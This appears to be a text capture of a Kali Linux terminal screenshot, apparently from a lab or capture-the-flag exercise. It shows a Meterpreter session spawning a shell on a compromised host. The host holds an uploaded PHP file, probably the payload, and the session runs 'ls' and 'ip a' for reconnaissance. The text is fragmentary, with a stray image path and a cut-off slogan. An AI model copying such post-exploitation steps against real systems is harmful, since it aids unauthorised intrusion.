 KALI
"the quieter you become,
meterpreter > shell
Process 2231 created.
Channel 1 created.
ls
zmpNlSrwbo-1761824740.4782.php
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:00:00:e7:3c:85 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.25/24 brd 10.10.10.255 scope global ens3
       valid_lft forever preferred_lft forever
    inet6 fe80::ff:fee7:3c85/64 scope link
       valid_lft forever preferred_lft forever